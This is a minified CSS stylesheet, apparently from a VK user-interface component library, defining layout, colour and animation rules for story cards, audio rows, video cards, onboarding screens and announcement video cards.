.vkitStoryCard__avatar--y0K4a.vkitStoryCard__avatar--y0K4a{margin-bottom:8px}.vkitStoryCard__avatarCreate--Sddh0{color:var(--vkui--color_icon_accent);background-color:var(--vkui--color_background_contrast)}.vkitStoryCard__avatarDiscover--yaGLO{color:var(--vkui--color_icon_primary_invariably);background-color:var(--vkui--color_background_contrast)}.vkitStoryCard__thumbhash--Jk1c5{pointer-events:none;opacity:0;transition:opacity var(--vkui--animation_duration_m) ease-in}.vkitStoryCard__thumbhashVisible--eE0Dg{opacity:1;transition:none}
.vkitActionsGroupItem__root--HJ4zX{flex:1;display:flex;align-items:center;position:relative;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;min-width:48px;max-width:-moz-fit-content;max-width:-webkit-fit-content;max-width:fit-content;overflow:hidden;padding:3px 4px;margin:-3px -4px;transition:background var(--vkui--animation_duration_s)}.vkitActionsGroupItem__root--HJ4zX:not(.vkitActionsGroupItem__rootStretched--SQ38k){flex:auto}.vkitActionsGroupItem__rootModePrimary--ofQuj{color:var(--vkui--color_text_link)}.vkitActionsGroupItem__rootModeSecondary--cZM5f{color:var(--vkui--color_text_subhead)}.vkitActionsGroupItem__rootHover--YbOwm,.vkitActionsGroupItem__rootActive--JvFgh{text-decoration:underline}.vkitActionsGroupItem__rootActive--JvFgh{background:var(--vkui--color_background_secondary--hover)}.vkitActionsGroupItem__root--HJ4zX[disabled]{opacity:var(--vkui--opacity_disable_accessibility)}.vkitActionsGroupItem__in--BEMUH{display:inline-flex;align-items:center;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitActionsGroupItem__before--FIUfo{margin-right:4px}[dir=rtl] .vkitActionsGroupItem__before--FIUfo{margin-right:0;margin-left:4px}
.vkitActionsGroup__root--NVh72{display:flex}.vkitActionsGroup__rootMultiline--d1uCE{display:inline-flex;flex-wrap:wrap}.vkitActionsGroup__separator--68Zh2::before{content:"";width:12px;height:100%;line-height:0;display:flex;align-items:center;justify-content:center;color:var(--vkui--color_text_secondary)}.vkitActionsGroup__separatorInterpunct--hx3hf::before{content:"·"}
.vkitClipControlsLayout__controls--3cvK0{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitClipControlsLayout__controls--3cvK0:hover .vkitClipControlsLayout__bottomControlsContainer--nrOXg.vkitClipControlsLayout__bottomControlsContainer--nrOXg.vkitClipControlsLayout__bottomControlsContainer--nrOXg.vkitClipControlsLayout__bottomControlsContainer--nrOXg{opacity:1}.vkitClipControlsLayout__topControls--NB3Hb{display:flex;bottom:auto;height:50px}.vkitClipControlsLayout__topControlsGradient--yXTHl{opacity:var(--vkui--opacity_disable);height:112px;background:-webkit-gradient(linear,left bottom,left top,from(var(--vkui--gradient_black)));background:linear-gradient(0deg,var(--vkui--gradient_black))}.vkitClipControlsLayout__titleShadow--qSbmq{text-shadow:0 4px 8px rgba(0,0,0,.15),0 0 4px rgba(0,0,0,.2)}.vkitClipControlsLayout__gradient--sd7Yg{height:112px;opacity:var(--vkui--opacity_disable);background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(180deg,var(--vkui--gradient_black))}[dir=rtl] .vkitClipControlsLayout__gradient--sd7Yg{background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(-180deg,var(--vkui--gradient_black))}.vkitClipControlsLayout__bottomControlsContainer--nrOXg.vkitClipControlsLayout__bottomControlsContainer--nrOXg.vkitClipControlsLayout__bottomControlsContainer--nrOXg{opacity:0;top:auto;height:112px;transition:opacity var(--vkui--animation_duration_l);pointer-events:none}.vkitClipControlsLayout__bottomControls--MyUq0.vkitClipControlsLayout__bottomControls--MyUq0.vkitClipControlsLayout__bottomControls--MyUq0{display:flex;top:auto;height:50px;justify-content:space-between;align-items:center}.vkitClipControlsLayout__playActionButton--yTEUG{display:flex;align-items:center;padding-left:12px;width:120px;height:50px;pointer-events:all}[dir=rtl] .vkitClipControlsLayout__playActionButton--yTEUG{padding-left:0;padding-right:12px}.vkitClipControlsLayout__muteActionButton--gjDhC{display:flex;align-items:center;justify-content:space-between;margin:8px 24px 8px 8px;pointer-events:all}[dir=rtl] .vkitClipControlsLayout__muteActionButton--gjDhC{margin:8px 8px 8px 24px}.vkitClipControlsLayout__bar--fiYNg{position:relative;top:1px;width:50px}.vkitClipControlsLayout__tappable--1fmj4{width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;text-align:center;padding-right:43px;padding-left:43px}.vkitClipControlsLayout__isNotAvailable--TgxR4{background-color:var(--vkui--color_background_secondary)}.vkitClipControlsLayout__fullGradient--DEVda{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.5)));background:linear-gradient(0deg,rgba(0,0,0,.5),rgba(0,0,0,.5))}
.vkitVideoCardEpisodeThumb__thumb--gHJyj{position:relative;border-radius:var(--vkui--size_border_radius--regular)}
.vkitVideoCardEpisode__activeEpisodeIcon--kk5qT{margin-right:var(--vkui--spacing_size_s)}[dir=rtl] .vkitVideoCardEpisode__activeEpisodeIcon--kk5qT{margin-right:0;margin-left:var(--vkui--spacing_size_s)}
.vkitBullets__container--MaOYb{display:flex}.vkitBullets__bullet--6WmCr{width:6px;height:6px;margin:0 5px;background-color:var(--vkui--color_icon_secondary);opacity:.3}.vkitBullets__bullet--6WmCr.vkitBullets__bullet--6WmCr{border-radius:50%}.vkitBullets__bulletHover--2ktTx,.vkitBullets__bulletSelected--fyGHs,.vkitBullets__bullet--6WmCr:hover{opacity:1}
.vkitOnboarding__root--R2gyu{display:flex;flex-direction:column;align-items:center;text-align:center}.vkitOnboarding__media--CBLIX{width:100%}.vkitOnboarding__content--cMlr4{overflow:hidden;width:100%}.vkitOnboarding__steps--6cslb{display:flex}.vkitOnboarding__step--n5sZY{--vkit_internal--onboarding_step_horizontal_padding:24px;padding:24px var(--vkit_internal--onboarding_step_horizontal_padding, 24px) 16px;width:100%;box-sizing:border-box}.vkitOnboarding__stepSpacing80--q6DBW{--vkit_internal--onboarding_step_horizontal_padding:80px}.vkitOnboarding__title--SiysL{font-family:var(--vk-sans-display,inherit,"Noto Sans Armenian","Noto Sans Bengali","Noto Sans Cherokee","Noto Sans Devanagari","Noto Sans Ethiopic","Noto Sans Georgian","Noto Sans Hebrew","Noto Sans Kannada","Noto Sans Khmer","Noto Sans Lao","Noto Sans Osmanya","Noto Sans Tamil","Noto Sans Telugu","Noto Sans Thai")}.vkitOnboarding__text--DGyTn{color:var(--vkui--color_text_secondary)}.vkitOnboarding__buttons--lVR9z{box-sizing:border-box;padding:0 16px 24px}.vkitOnboarding__buttonsDesktop--mNMGu{min-width:224px}.vkitOnboarding__bullets--ubF4H{padding:4px 12px}
.vkitMiniProductCardSlider__gallery--lEIrO{width:100%;height:100%;border-radius:10px}.vkitMiniProductCardSlider__sections--n4G9H{height:100%;display:flex;opacity:0}.vkitMiniProductCardSlider__overlay--M1xb9:not(.vkitMiniProductCardSlider__overlayHasPointer--L5f4D){pointer-events:none}.vkitMiniProductCardSlider__section--BQiF0{flex:1 1 auto;cursor:pointer}.vkitMiniProductCardSlider__sectionDisabled--Cl9FD{cursor:default}.vkitMiniProductCardSlider__bullets--Ch1oB{left:50%;bottom:6px;padding:2px 0;border-radius:4px;position:absolute;align-items:center;justify-content:space-between;background:var(--vkui--color_overlay_primary);transform:translateX(-50%)}[dir=rtl] .vkitMiniProductCardSlider__bullets--Ch1oB{left:auto;right:50%;transform:translateX(50%)}.vkitMiniProductCardSlider__bullet--EdP7Z.vkitMiniProductCardSlider__bullet--EdP7Z{width:4px;height:4px;margin:0 2px;background:var(--vkui--color_icon_contrast)}
.vkitSortable__bodyDragging--Q1X7I{cursor:-webkit-grabbing;cursor:grabbing;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden}.vkitSortable__fallback--Dn7ja{visibility:hidden}
.vkitDropdownActionSubSheet__scrollView--WOq91{max-height:inherit;padding-right:var(--vkit_internal--dropdown_action_sheet_padding, 0)}[dir=rtl] .vkitDropdownActionSubSheet__scrollView--WOq91{padding-right:0;padding-left:var(--vkit_internal--dropdown_action_sheet_padding, 0)}.vkitDropdownActionSubSheet__icon--Meicp{color:var(--vkui--color_icon_secondary)}
.vkitAudioPlayerAudioCover__root--nsow4{position:relative}.vkitAudioPlayerAudioCover__image--TWAA5{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitAudioPlayerAudioCover__blur--dNcSw{background-position:center;background-repeat:no-repeat;background-size:cover;filter:blur(8px)}
.vkitAudioPlayerPlaybackControls__root--kCdFy{display:flex;align-items:center}
.vkitSticky__hidden--5uJUr{visibility:hidden}.vkitSticky__visible--epwTA{visibility:visible}
.vkitInternalSortableItemMirror.vkitInternalSortableItemMirror.vkitAudioRow__root--NJkW4{visibility:hidden}.vkitAudioRow__cell--rqoeV{display:flex;min-height:48px;position:relative;width:100%;margin:0 auto}.vkitAudioRow__cellMinHeightM--3WiRk{min-height:56px}.vkitAudioRow__cellXsSize--iHkAj{max-width:256px}.vkitAudioRow__verticalPadding--2JViA{padding-top:8px;padding-bottom:8px}.vkitAudioRow__wrapper--Qxv3t{position:relative;display:grid;align-items:center;align-content:center;grid-template-areas:"before content . after";grid-template-columns:auto minmax(0,auto) minmax(0,1fr) auto;pointer-events:none;padding-left:4px;height:100%;width:100%}[dir=rtl] .vkitAudioRow__wrapper--Qxv3t{padding-left:0;padding-right:4px}.vkitAudioRow__wrapperStretched--w3Jfp{height:100%;min-height:75px}.vkitAudioRow__wrapperIsHovered--GPUKg{cursor:pointer}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperHasActions--kSUvI{grid-template-areas:"before content . actions"}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasFooter--NsNBV:not(.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true]){grid-template-areas:"before content . after""before footer footer footer"}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasFooter--NsNBV .vkitAudioRow__content--6NU5o{position:relative;top:3px}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasFooter--NsNBV.vkitAudioRow__wrapperHasFooterAfter--DzcZV:not(.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true]){grid-template-columns:auto minmax(0,auto) minmax(0,1fr) auto auto;grid-template-areas:"before content after after after""before footer footer footer footerAfter"}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasActions--kSUvI.vkitAudioRow__wrapperHasFooter--NsNBV:not(.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true]){grid-template-areas:"before content . actions""before footer footer footer"}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasActions--kSUvI.vkitAudioRow__wrapperHasFooter--NsNBV.vkitAudioRow__wrapperHasFooterAfter--DzcZV:not(.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true]){grid-template-columns:auto minmax(0,auto) minmax(0,1fr) auto auto;grid-template-areas:"before content . actions actions""before footer footer footer footerAfter"}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasActions--kSUvI:not(.vkitAudioRow__wrapperHasFooter--NsNBV).vkitAudioRow__wrapperHasFooterAfter--DzcZV:not(.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true]){grid-template-columns:auto minmax(0,auto) minmax(0,1fr) auto auto;grid-template-areas:"before content content actions actions""before content content . footerAfter"}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperHasActions--kSUvI .vkitAudioRow__actions--e07bV{display:block}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperHasActions--kSUvI .vkitAudioRow__after--fwfk2{display:none}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasFooter--NsNBV:not(.vkitAudioRow__wrapperHasActions--kSUvI):not(.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true]) .vkitAudioRow__after--fwfk2{align-self:end}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasFooter--NsNBV .vkitAudioRow__footer--JaZHG{display:block}.vkitAudioRow__wrapperIsHovered--GPUKg.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__wrapperActivated--wZ6OQ.vkitAudioRow__wrapperHasFooterAfter--DzcZV .vkitAudioRow__footerAfter--aoddV{display:block}.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true] .vkitAudioRow__footer--JaZHG,.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true] .vkitAudioRow__footerAfter--aoddV{display:none}.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true] .vkitAudioRow__before--Uhh6D,.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true] .vkitAudioRow__content--6NU5o{opacity:var(--vkui--opacity_disable)}.vkitAudioRow__wrapperActivated--wZ6OQ::before,.vkitAudioRow__wrapperIsHovered--GPUKg::before{opacity:1}.vkitAudioRow__wrapper--Qxv3t[aria-disabled=true].vkitAudioRow__wrapper--Qxv3t[aria-disabled=true]::before{display:none}.vkitAudioRow__content--6NU5o{grid-area:content}.vkitAudioRow__wrapperHasFooter--NsNBV .vkitAudioRow__content--6NU5o{padding:0}.vkitAudioRow__before--Uhh6D{grid-area:before;display:flex;align-items:center}.vkitAudioRow__after--fwfk2{grid-area:after;padding-left:12px;justify-self:end}[dir=rtl] .vkitAudioRow__after--fwfk2{padding-left:0;padding-right:12px}.vkitAudioRow__actions--e07bV{grid-area:actions;display:none;padding:0 0 0 12px;justify-self:end;pointer-events:auto}[dir=rtl] .vkitAudioRow__actions--e07bV{padding:0 12px 0 0}.vkitAudioRow__buttonGroup--P7IF6{align-items:center}.vkitAudioRow__footer--JaZHG{grid-area:footer;display:none;pointer-events:auto}.vkitAudioRow__footerAfter--aoddV{grid-area:footerAfter;display:none;justify-self:end;padding:0 0 2px 12px;pointer-events:auto}[dir=rtl] .vkitAudioRow__footerAfter--aoddV{padding:0 12px 2px 0}.vkitAudioRow__wrapper--Qxv3t.vkitAudioRow__noPadding--Gn1vY{padding:0}.vkitAudioRow__noPadding--Gn1vY.vkitAudioRow__wrapper--Qxv3t::before{left:-4px;right:-4px}.vkitAudioRow__tappable--JNTVf{position:relative;width:100%;border-radius:var(--vkui--size_border_radius--regular)}.vkitAudioRow__tappableBorderM--IJzUN{border-radius:10px}.vkitAudioRow__cellStretched--8LXpk{height:75px}.vkitAudioRow__overlay--YzBHl{pointer-events:none;padding-right:10px}[dir=rtl] .vkitAudioRow__overlay--YzBHl{padding-right:0;padding-left:10px}.vkitAudioRow__overlay--YzBHl.vkitAudioRow__noPadding--Gn1vY{padding:0}.vkitAudioRow__tappableHover--DVAad.vkitAudioRow__tappableHover--DVAad.vkitAudioRow__tappableHover--DVAad{background-color:var(--vkui--color_transparent--hover)}.vkitAudioRow__tappableActive--3v4VZ.vkitAudioRow__tappableActive--3v4VZ.vkitAudioRow__tappableActive--3v4VZ{background-color:var(--vkui--color_transparent--active)}
.vkuiHorizontalCell__sizeS{--vkui_internal--cell_width:80px}.vkitHorizontalCell__root--Dta9h:not(.vkuiHorizontalCell__sizeAuto),.vkitHorizontalCell__root--Dta9h:not(.vkuiHorizontalCell__sizeAuto):first-child .vkuiHorizontalCell__body,.vkitHorizontalCell__root--Dta9h:not(.vkuiHorizontalCell__sizeAuto):last-child .vkuiHorizontalCell__body{--vkui_internal--side_cell_gap:calc(var(--vkui--size_base_padding_horizontal--regular) - var(--vkui--spacing_size_m))}.vkitHorizontalCell__rootDisableOpacity--6iZBh{opacity:var(--vkui--opacity_disable)}.vkuiHorizontalCell__sizeS .vkuiHorizontalCell__content{padding:2px 4px 8px}.vkitHorizontalCell__root--Dta9h.vkuiHorizontalCell__noPadding:first-child::before,.vkitHorizontalCell__root--Dta9h.vkuiHorizontalCell__noPadding:last-child::after{min-width:0}
.vkitVideoCardEpisodes__episodes--sIRZJ{width:100%;margin-top:var(--vkui--spacing_size_l);background-color:var(--vkui--color_background_secondary);border-radius:var(--vkui--size_border_radius--regular)}.vkitVideoCardEpisodes__text--e8pT1.vkitVideoCardEpisodes__text--e8pT1{display:inline}
.vkitVideoCardInfoLayout__container--mTKtT{flex:1;display:flex}.vkitVideoCardInfoLayout__containerWithEpisodes--Azcac{flex-wrap:wrap}.vkitVideoCardInfoLayout__containerHorizontal--cO240{position:relative;margin-left:12px;margin-bottom:8px;align-items:center;overflow:hidden}[dir=rtl] .vkitVideoCardInfoLayout__containerHorizontal--cO240{margin-left:0;margin-right:12px}.vkitVideoCardInfoLayout__containerHorizontalBig--WF3ac{align-items:flex-start;padding-top:8px}.vkitVideoCardInfoLayout__containerOverlayed--0OhNf{opacity:.2}.vkitVideoCardInfoLayout__containerFullWidth--Sfzol{padding:var(--vkui--size_base_padding_horizontal--regular);padding-top:0}.vkitVideoCardInfoLayout__avatar--77r4S{margin-right:12px}[dir=rtl] .vkitVideoCardInfoLayout__avatar--77r4S{margin-right:0;margin-left:12px}.vkitVideoCardInfoLayout__info--4ZBeY{flex-direction:column;flex:1;word-break:break-word;position:relative}.vkitVideoCardInfoLayout__infoWithAction--Ru57G{padding-right:32px}[dir=rtl] .vkitVideoCardInfoLayout__infoWithAction--Ru57G{padding-right:0;padding-left:32px}.vkitVideoCardInfoLayout__title--W71sk{color:var(--vkui--color_text_primary);text-decoration:none;max-width:100%}.vkitVideoCardInfoLayout__title--W71sk:hover{text-decoration:none}.vkitVideoCardInfoLayout__titleLink--HiY2w{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.vkitVideoCardInfoLayout__additionalInfo--1dbv5{max-width:100%;color:var(--vkui--color_text_secondary)}.vkitVideoCardInfoLayout__description--Yy8p0{max-width:100%;margin-top:6px;color:var(--vkui--color_text_secondary)}.vkitVideoCardInfoLayout__content--CEEUb{overflow:hidden;width:100%}.vkitVideoCardInfoLayout__contentWithEpisodes--nDqpI{flex:1}.vkitVideoCardInfoLayout__action--6oM1E{position:absolute;top:0;right:0}[dir=rtl] .vkitVideoCardInfoLayout__action--6oM1E{right:auto;left:0}
.vkitVideoCardOwnerItem__link--H571N{color:var(--vkui--color_text_secondary);text-decoration:none}.vkitVideoCardOwnerItem__link--H571N:hover{text-decoration:none}.vkitVideoCardOwnerItem__linkWithComma--Nkafv::after{content:", "}.vkitVideoCardOwnerItem__badgeWrapper--FqdoP{display:inline-flex;height:var(--vkui--size_badge_s--regular);vertical-align:bottom;align-items:flex-end}
.vkitVideoCardOwners__owner--ijqMZ{margin:5px 0 2px;color:var(--vkui--color_text_secondary)}
.vkitVideoCardInfo__inlineInfo--BrzPL{display:inline-flex;margin-right:12px}[dir=rtl] .vkitVideoCardInfo__inlineInfo--BrzPL{margin-right:0;margin-left:12px}
.vkitVideoCardLayout__card--xI1tS{--videocard-hover-transition-duration:var(--vkui--animation_duration_l);--videocard-hover-transition-fn:ease-in-out;--videocard-border-radius:10px;--videocard-privacy-shadow-color:var(--black_alpha24, rgba(0, 0, 0, 0.24));display:flex;flex-direction:column;position:relative;background-color:transparent}.vkitVideoCardLayout__cardHorizontal--2zjmt{display:flex;flex-wrap:wrap;flex-direction:row}.vkitVideoCardLayout__cardHorizontalMiniHover--09aDS{background-color:var(--vkui--color_background_content--hover)}.vkitVideoCardLayout__cardHorizontalMiniActive--7ChMo{background-color:var(--vkui--color_background_content--active)}.vkitVideoCardLayout__cardMini--Qojln{padding:8px 8px 0;border-radius:16px;text-decoration:none}.vkitVideoCardLayout__cardMini--Qojln:hover{text-decoration:none}.vkitVideoCardLayout__cardNoRounded--PQ3Lk{border-radius:unset}.vkitVideoCardLayout__videoContainer--Febui{position:relative;border-radius:var(--videocard-border-radius, 10px);overflow:hidden;margin-bottom:8px}.vkitVideoCardLayout__videoContainerOverflow--cQ3F8{overflow:visible}.vkitVideoCardLayout__videoContainer--Febui::after{pointer-events:none;border-radius:inherit;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha)}.vkitVideoCardLayout__videoContainerFullWidth--M5Vf3{border-radius:0}.vkitVideoCardLayout__videoContainerWithoutInfo--fw3vV{margin-bottom:0}.vkitVideoCardLayout__videoContainerWithEpisodes--q3TDw{align-self:flex-start}.vkitVideoCardLayout__focusOutlined--GFQVy{padding:10px}.vkitVideoCardLayout__focusOutlined--GFQVy:focus-visible{outline:2px solid #2a5885;outline-offset:-2px;border-radius:var(--videocard-border-radius, 10px)}
.vkitVideoCardMenu__icon--xROKD{color:var(--vkui--color_icon_tertiary);opacity:0;transition:opacity var(--vkui--animation_duration_m);margin-left:8px}[dir=rtl] .vkitVideoCardMenu__icon--xROKD{margin-left:0;margin-right:8px}.vkitVideoCardMenu__icon--xROKD:hover{color:var(--vkui--color_icon_secondary);cursor:pointer}.vkitVideoCardMenu__iconVisible--WjOeD{opacity:1}
.vkitVideoCardOverlay__container--G9y3E{display:flex;align-items:center;justify-content:center;flex-direction:column;height:100%;width:100%;box-sizing:border-box;text-align:center}.vkitVideoCardOverlay__containerOverlayDark--Z33fv{background-color:var(--vkui--color_avatar_overlay)}.vkitVideoCardOverlay__containerCenter--4Ji4a{align-items:center}.vkitVideoCardOverlay__containerLeft--nWEV1{align-items:flex-start;text-align:left}[dir=rtl] .vkitVideoCardOverlay__containerLeft--nWEV1{text-align:right}.vkitVideoCardOverlay__textPrimary--JyOn7{color:var(--vkui--color_text_primary)}.vkitVideoCardOverlay__textSecondary--Q5BSU{color:var(--vkui--color_text_secondary)}
.vkitVideoCardControls__controls--mQWuc{position:absolute;top:8px;right:8px;min-height:32px;min-width:32px;border-radius:6px;transition:opacity var(--vkui--animation_duration_s) linear;z-index:1;color:var(--vkui--color_icon_contrast);opacity:0;display:flex;flex-wrap:nowrap;align-items:center;justify-content:center;cursor:pointer}[dir=rtl] .vkitVideoCardControls__controls--mQWuc{right:auto;left:8px}.vkitVideoCardControls__controlsWithBackground--mqyP6{background-color:var(--vkui--color_overlay_primary)}.vkitVideoCardControls__controlsWithBackground--mqyP6:hover{background-color:var(--vkui--color_overlay_primary--hover)}.vkitVideoCardControls__controlsVisible--VV9Sb{opacity:1}.vkitVideoCardControls__controlsWithBackground--mqyP6>:first-child{margin-left:4px}[dir=rtl] .vkitVideoCardControls__controlsWithBackground--mqyP6>:first-child{margin-left:0;margin-right:4px}.vkitVideoCardControls__controlsWithBackground--mqyP6>:last-child{margin-right:4px}[dir=rtl] .vkitVideoCardControls__controlsWithBackground--mqyP6>:last-child{margin-right:0;margin-left:4px}
.vkitVideoCardExpandingControl__label--93Ntj{opacity:0;max-width:0;transition:max-width var(--vkui--animation_duration_l),opacity var(--vkui--animation_duration_l),margin var(--vkui--animation_duration_m);overflow:hidden;white-space:nowrap;display:inline-block}.vkitVideoCardExpandingControl__tappable--l37kq:hover .vkitVideoCardExpandingControl__label--93Ntj{opacity:1;max-width:100px;margin-left:6px;height:100%}[dir=rtl] .vkitVideoCardExpandingControl__tappable--l37kq:hover .vkitVideoCardExpandingControl__label--93Ntj{margin-left:0;margin-right:6px}.vkitVideoCardExpandingControl__containerExpanded--REb7R .vkitVideoCardExpandingControl__label--93Ntj{opacity:1;max-width:100px;margin-left:6px;height:100%}[dir=rtl] .vkitVideoCardExpandingControl__containerExpanded--REb7R .vkitVideoCardExpandingControl__label--93Ntj{margin-left:0;margin-right:6px}.vkitVideoCardExpandingControl__container--y6CpA{display:flex;flex-direction:row;align-items:center;padding:0 6px;transition:max-width var(--vkui--animation_duration_l),opacity var(--vkui--animation_duration_l);overflow:hidden;white-space:nowrap;min-width:0}
.vkitVideoCardIconControl__controlIcon--JP6Li{padding:4px;cursor:pointer}
.vkitVideoCard__selectIconButton--GNaGr{position:absolute;z-index:1;top:8px;left:8px;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content}[dir=rtl] .vkitVideoCard__selectIconButton--GNaGr{left:auto;right:8px}
.vkitAnnouncementVideoCard__root--mmmHW.vkitAnnouncementVideoCard__root--mmmHW{position:relative;width:-moz-min-content;width:-webkit-min-content;width:min-content}.vkitAnnouncementVideoCard__container--XBiGl.vkitAnnouncementVideoCard__container--XBiGl:focus-visible{outline:2px solid #2a5885}.vkitAnnouncementVideoCard__container--XBiGl.vkitAnnouncementVideoCard__container--XBiGl:hover{background-color:rgba(255,255,255,.08)}.vkitAnnouncementVideoCard__containerSizeXs--zWMxU.vkitAnnouncementVideoCard__containerSizeXs--zWMxU{padding:8px;border-radius:20px;width:288px;display:flex;gap:12px}.vkitAnnouncementVideoCard__containerSizeS--aaWd8.vkitAnnouncementVideoCard__containerSizeS--aaWd8{padding:8px;padding-bottom:12px;border-radius:20px}.vkitAnnouncementVideoCard__containerSizeM--tGFqH.vkitAnnouncementVideoCard__containerSizeM--tGFqH{padding:12px;padding-bottom:16px;border-radius:20px}.vkitAnnouncementVideoCard__containerSizeL--1vECR.vkitAnnouncementVideoCard__containerSizeL--1vECR{padding:16px;padding-bottom:20px;border-radius:24px}.vkitAnnouncementVideoCard__containerSizeXl--JjBMx.vkitAnnouncementVideoCard__containerSizeXl--JjBMx{padding:20px;padding-bottom:24px;border-radius:24px}.vkitAnnouncementVideoCard__thumbnail--KBxfo.vkitAnnouncementVideoCard__thumbnail--KBxfo{overflow:hidden;pointer-events:none}.vkitAnnouncementVideoCard__thumbnailSizeXs--t2bJV.vkitAnnouncementVideoCard__thumbnailSizeXs--t2bJV{min-width:170px;max-width:170px;border-radius:10px}.vkitAnnouncementVideoCard__thumbnailSizeS--GbKId.vkitAnnouncementVideoCard__thumbnailSizeS--GbKId{min-width:254px;max-width:254px;border-radius:10px;margin-bottom:8px}.vkitAnnouncementVideoCard__thumbnailSizeM--gdGLb.vkitAnnouncementVideoCard__thumbnailSizeM--gdGLb{min-width:346px;max-width:346px;border-radius:10px;margin-bottom:12px}.vkitAnnouncementVideoCard__thumbnailSizeL--g9byO.vkitAnnouncementVideoCard__thumbnailSizeL--g9byO{min-width:400px;max-width:400px;border-radius:var(--vkui--size_border_radius_paper--regular);margin-bottom:12px}.vkitAnnouncementVideoCard__thumbnailSizeXl--NQ9No.vkitAnnouncementVideoCard__thumbnailSizeXl--NQ9No{min-width:480px;max-width:480px;border-radius:var(--vkui--size_border_radius_paper--regular);margin-bottom:16px}.vkitAnnouncementVideoCard__thumbnailSize2Xl--RvqNc.vkitAnnouncementVideoCard__thumbnailSize2Xl--RvqNc{min-width:600px;max-width:600px;border-radius:var(--vkui--size_border_radius_paper--regular);margin-bottom:16px}.vkitAnnouncementVideoCard__topbar--WCQeR.vkitAnnouncementVideoCard__topbar--WCQeR{box-sizing:border-box;position:absolute;top:-32px;width:100%;margin:0}.vkitAnnouncementVideoCard__topbarSizeS--zgXvS.vkitAnnouncementVideoCard__topbarSizeS--zgXvS{padding:0 8px}.vkitAnnouncementVideoCard__topbarSizeM--wWjSO.vkitAnnouncementVideoCard__topbarSizeM--wWjSO{padding:0 12px}.vkitAnnouncementVideoCard__topbarSizeL--0MeAo.vkitAnnouncementVideoCard__topbarSizeL--0MeAo{padding:0 16px}.vkitAnnouncementVideoCard__topbarSizeXl--AZ1qE.vkitAnnouncementVideoCard__topbarSizeXl--AZ1qE{padding:0 20px}.vkitAnnouncementVideoCard__timer--zFPES.vkitAnnouncementVideoCard__timer--zFPES{margin:0}.vkitAnnouncementVideoCard__timerText--ikVd3.vkitAnnouncementVideoCard__timerText--ikVd3{margin-left:0;margin-top:0;color:var(--vkui--color_accent_gray)}[dir=rtl] .vkitAnnouncementVideoCard__timerText--ikVd3.vkitAnnouncementVideoCard__timerText--ikVd3{margin-left:0;margin-right:0}.vkitAnnouncementVideoCard__timerSeconds--AqR2I.vkitAnnouncementVideoCard__timerSeconds--AqR2I{margin-top:0;color:var(--vkui--color_text_contrast)}.vkitAnnouncementVideoCard__closeButton--75P39.vkitAnnouncementVideoCard__closeButton--75P39:focus-visible{outline:2px solid #2a5885}.vkitAnnouncementVideoCard__closeButton--75P39.vkitAnnouncementVideoCard__closeButton--75P39{margin-top:0;margin-left:auto;background-color:var(--vkui--color_background_contrast_secondary_alpha)}[dir=rtl] .vkitAnnouncementVideoCard__closeButton--75P39.vkitAnnouncementVideoCard__closeButton--75P39{margin-left:0;margin-right:auto}.vkitAnnouncementVideoCard__title--frSwi.vkitAnnouncementVideoCard__title--frSwi{color:var(--vkui--color_text_contrast);margin-bottom:4px}.vkitAnnouncementVideoCard__owner--6AzbQ.vkitAnnouncementVideoCard__owner--6AzbQ{color:var(--vkui--color_accent_gray)}
